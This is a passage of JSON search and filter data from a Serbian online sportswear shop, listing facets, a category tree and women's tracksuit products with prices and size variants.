"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=660","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=660","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=660","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=660","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=660","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=660","category_id":"24676"}]}}],"hidden":false,"data":[]},{"display_name":"Cena","name":"sort_range_price","data":[],"type":"range","hidden":false,"status":[],"min":1299.99,"max":9539.99},{"display_name":"Veli\u010dina","name":"size","type":"multiple","options":[{"status":"","count":186,"display_name":"S","value":"S","data":{"id":225,"facets":[]}},{"status":"","count":162,"display_name":"M","value":"M","data":{"id":228,"facets":[]}},{"status":"","count":150,"display_name":"L","value":"L","data":{"id":222,"facets":[]}},{"status":"","count":50,"display_name":"XL","value":"XL","data":{"id":243,"facets":[]}},{"status":"","count":111,"display_name":"XS","value":"XS","data":{"id":246,"facets":[]}},{"status":"","count":2,"display_name":"164","value":"164","data":{"id":864,"facets":[]}},{"status":"","count":1,"display_name":"170","value":"170","data":{"id":909,"facets":[]}},{"status":"","count":3,"display_name":"34","value":"34","data":{"id":207,"facets":[]}},{"status":"","count":1,"display_name":"176","value":"176","data":{"id":867,"facets":[]}},{"status":"","count":1,"display_name":"152","value":"152","data":{"id":861,"facets":[]}},{"status":"","count":2,"display_name":"36","value":"36","data":{"id":6,"facets":[]}},{"status":"","count":2,"display_name":"128","value":"128","data":{"id":888,"facets":[]}},{"status":"","count":4,"display_name":"10","value":"10","data":{"id":309,"facets":[]}},{"status":"","count":4,"display_name":"8","value":"8","data":{"id":303,"facets":[]}},{"status":"","count":4,"display_name":"6","value":"6","data":{"id":297,"facets":[]}},{"status":"","count":3,"display_name":"12","value":"12","data":{"id":315,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Pol","name":"pol","type":"multiple","options":[{"status":"","count":207,"display_name":"ZENE","value":"ZENE","data":{"id":36752,"facets":[]}},{"status":"","count":6,"display_name":"ZENE-TRUDNICE","value":"ZENE-TRUDNICE","data":{"id":36241,"facets":[]}},{"status":"","count":10,"display_name":"DEVOJ\u010cICE","value":"DEVOJ\u010cICE","data":{"id":36265,"facets":[{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?pol=36265","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/roleri.html?pol=36265","category_id":"24730"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/trotineti.html?pol=36265","category_id":"25756"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?pol=36265","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?pol=36265","category_id":"24811"}]}}],"hidden":false,"data":[]},{"display_name":"Status","name":"akcija","type":"multiple","options":[{"status":"","count":90,"display_name":"HIT CENA","value":"HIT CENA","data":{"id":162,"facets":[]}},{"status":"","count":17,"display_name":"NOVO","value":"NOVO","data":{"id":9,"facets":[]}},{"status":"","count":116,"display_name":"SNI\u017dENO","value":"SNI\u017dENO","data":{"id":408,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Sport","name":"sport","type":"multiple","options":[{"status":"","count":1,"display_name":"FITNES\u0026TRENING","value":"FITNES\u0026TRENING","data":{"id":255,"facets":[]}},{"status":"","count":222,"display_name":"LIFESTYLE","value":"LIFESTYLE","data":{"id":21,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?sport=21","category_id":"25597"}]}}],"hidden":false,"data":[]},{"display_name":"Akcija","name":"lista","type":"multiple","options":[{"status":"","count":11,"display_name":"","value":"","data":[]},{"status":"","count":2,"display_name":"CRVENA TA\u010cKA","value":"CRVENA TA\u010cKA","data":{"id":36148,"facets":[]}},{"status":"","count":37,"display_name":"JESEN ZIMA","value":"JESEN ZIMA","data":{"id":36822,"facets":[]}},{"status":"","count":12,"display_name":"NAJNOVIJE","value":"NAJNOVIJE","data":{"id":35734,"facets":[]}},{"status":"","count":29,"display_name":"NAJVE\u0106I POPUSTI","value":"NAJVE\u0106I POPUSTI","data":{"id":1369,"facets":[]}},{"status":"","count":5,"display_name":"NOVA KOLEKCIJA","value":"NOVA KOLEKCIJA","data":{"id":34730,"facets":[]}},{"status":"","count":15,"display_name":"NOVO NEMA TA\u010cKU","value":"NOVO NEMA TA\u010cKU","data":{"id":36819,"facets":[]}},{"status":"","count":38,"display_name":"OUTLET RASPRODAJA","value":"OUTLET RASPRODAJA","data":{"id":35686,"facets":[]}},{"status":"","count":16,"display_name":"PRIME PONUDA","value":"PRIME PONUDA","data":{"id":36714,"facets":[]}},{"status":"","count":115,"display_name":"SNI\u017dENO","value":"SNI\u017dENO","data":{"id":34358,"facets":[]}},{"status":"","count":94,"display_name":"TRENERKE","value":"TRENERKE","data":{"id":34390,"facets":[]}},{"status":"","count":128,"display_name":"VIBER PONUDA","value":"VIBER PONUDA","data":{"id":35320,"facets":[]}},{"status":"","count":22,"display_name":"VIKEND AKCIJA","value":"VIKEND AKCIJA","data":{"id":1696,"facets":[]}},{"status":"","count":1,"display_name":"WEB ARTIKLI","value":"WEB ARTIKLI","data":{"id":34502,"facets":[]}},{"status":"","count":1,"display_name":"WEB OUTLET","value":"WEB OUTLET","data":{"id":34428,"facets":[]}},{"status":"","count":2,"display_name":"YETTEL PONUDA","value":"YETTEL PONUDA","data":{"id":35758,"facets":[]}},{"status":"","count":19,"display_name":"\u017dUTA TA\u010cKA","value":"\u017dUTA TA\u010cKA","data":{"id":36175,"facets":[]}}],"hidden":false,"data":[]}],"groups":[{"group_id":"2","display_name":"Svi proizvodi","count":223,"data":{"url":"https:\/\/planetasport.rs\/.html","path":"","image":false,"level":"1","active":true,"is_anchor":"1","category_size":39728},"children":[{"group_id":"24562","display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","count":223,"data":{"url":"https:\/\/planetasport.rs\/zene.html","path":"\u017dENE","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3464},"children":[{"group_id":"24619","display_name":"\u017denska ode\u0107a","count":223,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca.html","path":"\u017dENE \u003E ODE\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1017},"children":[{"group_id":"24670","display_name":"\u017denske trenerke","count":223,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html","path":"\u017dENE \u003E ODE\u0106A \u003E TRENERKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":225},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska ode\u0107a","group_id":"24619"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]},{"group_id":"27805","display_name":"Aktuelno","count":4,"data":{"url":"https:\/\/planetasport.rs\/aktuelno.html","path":"Aktuelno","image":false,"level":"2","active":true,"is_anchor":"1","category_size":287},"children":[{"group_id":"27808","display_name":"Trenerke","count":4,"data":{"url":"https:\/\/planetasport.rs\/aktuelno\/trenerke.html","path":"Aktuelno \u003E Trenerke","image":false,"level":"3","active":false,"is_anchor":"1","category_size":19},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Aktuelno","group_id":"27805"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]},{"group_id":"24604","display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","count":10,"data":{"url":"https:\/\/planetasport.rs\/deca.html","path":"DECA","image":false,"level":"2","active":true,"is_anchor":"1","category_size":1771},"children":[{"group_id":"24808","display_name":"De\u010dija ode\u0107a","count":10,"data":{"url":"https:\/\/planetasport.rs\/deca\/odeca.html","path":"DECA \u003E ODE\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":243},"children":[{"group_id":"24811","display_name":"De\u010dije trenerke","count":10,"data":{"url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html","path":"DECA \u003E ODE\u0106A \u003E TRENERKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":59},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"},{"display_name":"De\u010dija ode\u0107a","group_id":"24808"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"De\u010dija obu\u0107a, ode\u0107a i aksesoari","group_id":"24604"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]}],"parents":[]}],"results":[{"matched_terms":[],"labels":[],"data":{"id":"1804490","url":"https:\/\/planetasport.rs\/rang-trenerka-tanya-tracksuit-w-f254w01-02.html","size":"XL","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f254w01-02.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f254w01-02_1.jpg?v=d4e867a389","product_labels":[],"group_ids":["24562","24670","24619"],"price":8299.99,"price_old":"","price_extra":8299.99,"variation_id":"1804475","sort_range_price":4149.99,"special_price_extra":4149.99},"value":"RANG Trenerka tanya tracksuit W - F254W01-02#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":8299.99,"price_old":"","price_extra":8299.99,"deactivated":false,"variation_id":"1804475","sort_range_price":4149.99,"special_price_extra":4149.99},"value":"RANG Trenerka tanya tracksuit W - F254W01-02#XL"},{"data":{"size":"L","price":8299.99,"price_old":"","price_extra":8299.99,"deactivated":false,"variation_id":"1804466","sort_range_price":4149.99,"special_price_extra":4149.99},"value":"RANG Trenerka tanya tracksuit W - F254W01-02#L"},{"data":{"size":"M","price":8299.99,"price_old":"","price_extra":8299.99,"deactivated":false,"variation_id":"1804469","sort_range_price":4149.99,"special_price_extra":4149.99},"value":"RANG Trenerka tanya tracksuit W - F254W01-02#M"},{"data":{"size":"S","price":8299.99,"price_old":"","price_extra":8299.99,"deactivated":false,"variation_id":"1804472","sort_range_price":4149.99,"special_price_extra":4149.99},"value":"RANG Trenerka tanya tracksuit W - F254W01-02#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1656594","url":"https:\/\/planetasport.rs\/adidas-trenerka-w-laziday-ts-black-w-jd2672.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd2672.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd2672_1.jpg?v=bf58e34c3e","description":"","gallery_360":"","product_labels":[],"group_ids":["24619","24562","24670"],"price":11799.99,"price_old":"","price_extra":11799.99,"variation_id":"1656579","sort_range_price":8849.99,"special_price_extra":8849.99},"value":"ADIDAS Trenerka w laziday ts black  W - JD2672#M","is_slotted":false,"variations":[{"data":{"size":"M","price":11799.99,"price_old":"","deactivated":false,"price_extra":11799.99,"variation_id":"1656579","sort_range_price":8849.99,"special_price_extra":8849.99},"value":"ADIDAS Trenerka w laziday ts black  W - JD2672#M"},{"data":{"size":"L","price":11799.99,"price_old":"","deactivated":false,"price_extra":11799.99,"variation_id":"1656582","sort_range_price":8849.99,"special_price_extra":8849.99},"value":"ADIDAS Trenerka w laziday ts black  W - JD2672#L"},{"data":{"size":"S","price":11799.99,"price_old":"","deactivated":false,"price_extra":11799.99,"variation_id":"1656576","sort_range_price":8849.99,"special_price_extra":8849.99},"value":"ADIDAS Trenerka w laziday ts black  W - JD2672#S"},{"data":{"size":"XS","price":11799.99,"price_old":"","deactivated":false,"price_extra":11799.99,"variation_id":"1656573","sort_range_price":8849.99,"special_price_extra":8849.99},"value":"ADIDAS Trenerka w laziday ts black  W - JD2672#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1675484","url":"https:\/\/planetasport.rs\/la-terra-trenerka-stile-sportivo-w-tra251f401-09.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/t\/r\/tra251f401-09.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/t\/r\/tra251f401-09_1.jpg?v=a36b138614","product_labels":[],"render_review_count":2,"render_review_stars":100,"group_ids":["24619","24562","24670"],"price":9999.99,"price_old":"","price_extra":9999.99,"variation_id":"1675469","sort_range_price":4999.99,"special_price_extra":4999.99},"value":"LA TERRA Trenerka stile sportivo W - TRA251F401-09#M","is_slotted":false,"variations":[{"data":{"size":"M","price":9999.99,"price_old":"","price_extra":9999.99,"deactivated":false,"variation_id":"1675469","sort_range_price":4999.99,"special_price_extra":4999.99},"value":"LA TERRA Trenerka stile sportivo W - TRA251F401-09#M"},{"data":{"size":"S","price":9999.99,"price_old":"","price_extra":9999.99,"deactivated":false,"variation_id":"1675466","sort_range_price":4999.99,"special_price_extra":4999.99},"value":"LA TERRA Trenerka stile sportivo W - TRA251F401-09#S"},{"data":{"size":"XS","price":9999.99,"price_old":"","price_extra":9999.99,"deactivated":false,"variation_id":"1675463","sort_range_price":4999.99,"special_price_extra":4999.99},"value":"LA TERRA Trenerka stile sportivo W - TRA251F401-09#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1760229","url":"https:\/\/planetasport.rs\/la-terra-trenerka-nera-w-tra253f401-01.html","size":"L","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/t\/r\/tra253f401-01.jpg","gallery_360":"","description":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/t\/r\/tra253f401-01_1.jpg?v=abefa5ae21","product_labels":[],"render_review_count":1,"render_review_stars":100,"group_ids":["24670","24619","24562"],"price":9999.99,"price_old":"","price_extra":9999.99,"variation_id":"1760205","sort_range_price":4999.99,"special_price_extra":4999.99},"value":"LA TERRA Trenerka nera W - TRA253F401-01#L","is_slotted":false,"variations":[{"data":{"size":"L","price":9999.99,"price_old":"","price_extra":9999.99,"deactivated":false,"variation_id":"1760205","sort_range_price":4999.99,"special_price_extra":4999.99},"value":"LA TERRA Trenerka nera W - TRA253F401-01#L"},{"data":{"size":"M","price":9999.99,"price_old":"","price_extra":9999.99,"deactivated":false,"variation_id":"1760208","sort_range_price":4999.99,"special_price_extra":4999.99},"value":"LA TERRA Trenerka nera W - TRA253F401-01#M"},{"data":{"size":"S","price":9999.99,"price_old":"","price_extra":9999.99,"deactivated":false,"variation_id":"1760211","sort_range_price":4999.99,"special_price_extra":4999.99},"value":"LA TERRA Trenerka nera W - TRA253F401-01#S"},{"data":{"size":"XS","price":9999.99,"price_old":"","price_extra":9999.99,"deactivated":false,"variation_id":"1760217","sort_range_price":4999.99,"special_price_extra":4999.99},"value":"LA TERRA Trenerka nera W - TRA253F401-01#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1561594","url":"https:\/\/planetasport.rs\/lotto-trenerka-corda-2-suit-w-lta243f405-01.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/l\/t\/lta243f405-01.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/l\/t\/lta243f405-01_1.jpg?v=3da8fe4a68","product_labels":[],"render_review_count":2,"render_review_stars":100,"group_ids":["24619","24562","24670"],"price":8299.99,"price_old":"","price_extra":8299.99,"variation_id":"1561579","sort_range_price":4979.99,"special_price_extra":4979.99},"value":"LOTTO Trenerka corda 2 suit W - LTA243F405-01#M","is_slotted":false,"variations":[{"data":{"size":"M","price":8299.99,"price_old":"","deactivated":false,"price_extra":8299.99,"variation_id":"1561579","sort_range_price":4979.99,"special_price_extra":4979.99},"value":"LOTTO Trenerka corda 2 suit W - LTA243F405-01#M"},{"data":{"size":"L","price":8299.99,"price_old":"","deactivated":false,"price_extra":8299.99,"variation_id":"1561582","sort_range_price":4979.99,"special_price_extra":4979.99},"value":"LOTTO Trenerka corda 2 suit W - LTA243F405-01#L"},{"data":{"size":"S","price":8299.99,"price_old":"","deactivated":false,"price_extra":8299.99,"variation_id":"1561576","sort_range_price":4979.99,"special_price_extra":4979.99},"value":"LOTTO Trenerka corda 2 suit W - LTA243F405-01#S"},{"data":{"size":"XS","price":8299.99,"price_old":"","deactivated":false,"price_extra":8299.99,"variation_id":"1561573","sort_range_price":4979.99,"special_price_extra":4979.99},"value":"LOTTO Trenerka corda 2 suit W - LTA243F405-01#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1654779","url":"https:\/\/planetasport.rs\/adidas-trenerka-w-laziday-ts-black-w-jf3389.html","size":"S","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/f\/jf3389.jpg","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/f\/jf3389_1.jpg?v=632a303381","description":"","deactivated":false,"product_labels":[],"group_ids":["24619","24562","24670"],"price":11799.99,"price_old":"","price_extra":11799.99,"variation_id":"1654761","sort_range_price":8259.99,"special_price_extra":8259.99},"value":"ADIDAS Trenerka w laziday ts black W - JF3389#S","is_slotted":false,"variations":[{"data":{"size":"S","price":11799.99,"price_old":"","price_extra":11799.99,"deactivated":false,"variation_id":"1654761","sort_range_price":8259.99,"special_price_extra":8259.99},"value":"ADIDAS Trenerka w laziday ts black W - JF3389#S"},{"data":{"size":"L","price":11799.99,"price_old":"","price_extra":11799.99,"deactivated":false,"variation_id":"1654767","sort_range_price":8259.99,"special_price_extra":8259.99},"value":"ADIDAS Trenerka w laziday ts black W - JF3389#L"}]},{"matched_terms":[],"labels":[],"data":{"id":"1858337","url":"https:\/\/planetasport.rs\/rang-donji-deo-brea-w-f253w02-02d.html","size":"XL","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w02-02d.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w02-02d_1.jpg?v=0a064834ee","product_labels":[],"group_ids":["24562","24670","24619"],"price":4499.99,"price_old":"","price_extra":4499.99,"variation_id":"1858322","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"RANG Donji deo brea W - F253W02-02D#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":4499.99,"price_old":"","price_extra":4499.99,"deactivated":false,"variation_id":"1858322","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"RANG Donji deo brea W - F253W02-02D#XL"},{"data":{"size":"M","price":4499.99,"price_old":"","price_extra":4499.99,"deactivated":false,"variation_id":"1858316","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"RANG Donji deo brea W - F253W02-02D#M"},{"data":{"size":"L","price":4499.99,"price_old":"","price_extra":4499.99,"deactivated":false,"variation_id":"1858313","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"RANG Donji deo brea W - F253W02-02D#L"},{"data":{"size":"S","price":4499.99,"price_old":"","price_extra":4499.99,"deactivated":false,"variation_id":"1858319","sort_range_price":2699.99,"special_price_extra":2699.99},"value":"RANG Donji deo brea W - F253W02-02D#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1858122","url":"https:\/\/planetasport.rs\/adidas-trenerka-w-energize-ts-w-jx0536.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/x\/jx0536.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/x\/jx0536_1.jpg?v=f4303accd1","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24670","24562","24619"],"price":10599.99,"price_old":"","price_extra":10599.99,"variation_id":"1858101","sort_range_price":8479.99,"special_price_extra":8479.99},"value":"ADIDAS Trenerka w energize ts W - JX0536#M","is_slotted":false,"variations":[{"data":{"size":"M","price":10599.99,"price_old":"","price_extra":10599.99,"deactivated":false,"variation_id":"1858101","sort_range_price":8479.99,"special_price_extra":8479.99},"value":"ADIDAS Trenerka w energize ts W - JX0536#M"},{"data":{"size":"L","price":10599.99,"price_old":"","price_extra":10599.99,"deactivated":false,"variation_id":"1858098","sort_range_price":8479.99,"special_price_extra":8479.99},"value":"ADIDAS Trenerka w energize ts W - JX0536#L"},{"data":{"size":"S","price":10599.99,"price_old":"","price_extra":10599.99,"deactivated":false,"variation_id":"1858104","sort_range_price":8479.99,"special_price_extra":8479.99},"value":"ADIDAS Trenerka w energize ts W - JX0536#S"},{"data":{"size":"XS","price":10599.99,"price_old":"","price_extra":10599.99,"deactivated":false,"variation_id":"1858110","sort_range_price":8479.99,"special_price_extra":8479.99},"value":"ADIDAS Trenerka w energize ts W - JX0536#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1127760","url":"https:\/\/planetasport.rs\/donji-deo-jenny-w-basic-03w02-02d.html","size":"M","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/b\/a\/basic-03w02-02d.jpg","gallery_360":"","description":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/b\/a\/basic-03w02-02d_1.jpg?v=04270005e3","product_labels":[],"render_review_count":4,"render_review_stars":100,"group_ids":["24670","24619","24562"],"price":2499.98,"price_old":2699.99,"price_extra":2499.98,"variation_id":"1127745","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Donji deo trenerke jenny W - BASIC 03W02-02D#M","is_slotted":false,"variations":[{"data":{"size":"M","price":2499.98,"price_old":2699.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1127745","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Donji deo trenerke jenny W - BASIC 03W02-02D#M"},{"data":{"size":"L","price":2499.98,"price_old":2699.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1127748","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Donji deo trenerke jenny W - BASIC 03W02-02D#L"},{"data":{"size":"S","price":2499.98,"price_old":2699.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1127742","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Donji deo trenerke jenny W - BASIC 03W02-02D#S"},{"data":{"size":"XL","price":2499.98,"price_old":2699.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1127751","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Donji deo trenerke jenny W - BASIC 03W02-02D#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1847334","url":"https:\/\/planetasport.rs\/adidas-trenerka-w-energize-ts-w-jx0535.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/x\/jx0535.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/x\/jx0535_1.jpg?v=bc35561bf9","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24670","24562","24619"],"price":10599.99,"price_old":"","price_extra":10599.99,"variation_id":"1847313","sort_range_price":7949.99,"special_price_extra":7949.99},"value":"ADIDAS Trenerka w energize ts W - JX0535#M","is_slotted":false,"variations":[{"data":{"size":"M","price":10599.99,"price_old":"","deactivated":false,"price_extra":10599.99,"variation_id":"1847313","sort_range_price":7949.99,"special_price_extra":7949.99},"value":"ADIDAS Trenerka w energize ts W - JX0535#M"},{"data":{"size":"L","price":10599.99,"price_old":"","deactivated":false,"price_extra":10599.99,"variation_id":"1847310","sort_range_price":7949.99,"special_price_extra":7949.99},"value":"ADIDAS Trenerka w energize ts W - JX0535#L"},{"data":{"size":"S","price":10599.99,"price_old":"","deactivated":false,"price_extra":10599.99,"variation_id":"1847316","sort_range_price":7949.99,"special_price_extra":7949.99},"value":"ADIDAS Trenerka w energize ts W - JX0535#S"},{"data":{"size":"XS","price":10599.99,"price_old":"","deactivated":false,"price_extra":10599.99,"variation_id":"1847322","sort_range_price":7949.99,"special_price_extra":7949.99},"value":"ADIDAS Trenerka w energize ts W - JX0535#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1785084","url":"https:\/\/planetasport.rs\/nike-donji-deo-trenerke-nsw-phnx-flc-mr-pant-std-w-fz7626-017.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/z\/fz7626-017.jpg","gallery_360":"","description":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/z\/fz7626-017_1.jpg?v=535f418997","product_labels":[],"group_ids":["24670","24619","24562"],"price":7299.99,"price_old":"","price_extra":7299.99,"variation_id":"1785063","sort_range_price":5839.99,"special_price_extra":5839.99},"value":"NIKE Donji deo trenerke nsw phnx flc mr pant std W - FZ7626-017#M","is_slotted":false,"variations":[{"data":{"size":"M","price":7299.99,"price_old":"","deactivated":false,"price_extra":7299.99,"variation_id":"1785063","sort_range_price":5839.99,"special_price_extra":5839.99},"value":"NIKE Donji deo trenerke nsw phnx flc mr pant std W - FZ7626-017#M"},{"data":{"size":"S","price":7299.99,"price_old":"","deactivated":false,"price_extra":7299.99,"variation_id":"1785066","sort_range_price":5839.99,"special_price_extra":5839.99},"value":"NIKE Donji deo trenerke nsw phnx flc mr pant std W - FZ7626-017#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1772595","url":"https:\/\/planetasport.rs\/lotto-trenerka-confidenza-suit-w-lta243f406-88.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/l\/t\/lta243f406-88.jpg","gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/l\/t\/lta243f406-88_1.jpg?v=ab9581e839","deactivated":false,"product_labels":[],"render_review_stars":100,"render_review_count":1,"group_ids":["24562","24670","24619"],"price":8499.99,"price_old":"","price_extra":8499.99,"variation_id":"1772574","sort_range_price":5949.99,"special_price_extra":5949.99},"value":"LOTTO Trenerka confidenza suit W - LTA243F406-88#M","is_slotted":false,"variations":[{"data":{"size":"M","price":8499.99,"price_old":"","price_extra":8499.99,"deactivated":false,"variation_id":"1772574","sort_range_price":5949.99,"special_price_extra":5949.99},"value":"LOTTO Trenerka confidenza suit W - LTA243F406-88#M"},{"data":{"size":"S","price":8499.99,"price_old":"","price_extra":8499.99,"deactivated":false,"variation_id":"1772577","sort_range_price":5949.99,"special_price_extra":5949.99},"value":"LOTTO Trenerka confidenza suit W - LTA243F406-88#S"},{"data":{"size":"XS","price":8499.99,"price_old":"","price_extra":8499.99,"deactivated":false,"variation_id":"1772583","sort_range_price":5949.99,"special_price_extra":5949.99},"value":"LOTTO Trenerka confidenza suit W - LTA243F406-88#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1697963","url":"https:\/\/planetasport.rs\/adidas-trenerka-w-teamsport-ts-w-jd2673.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd2673.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd2673_1.jpg?v=d48485666f","product_labels":[],"render_review_count":1,"render_review_stars":100,"group_ids":["24619","24562","24670"],"price":9999.99,"price_old":"","price_extra":9999.99,"variation_id":"1697948","sort_range_price":6999.99,"special_price_extra":6999.99},"value":"ADIDAS Trenerka w teamsport ts W - JD2673#M","is_slotted":false,"variations":[{"data":{"size":"M","price":9999.99,"price_old":"","price_extra":9999.99,"deactivated":false,"variation_id":"1697948","sort_range_price":6999.99,"special_price_extra":6999.99},"value":"ADIDAS Trenerka w teamsport ts W - 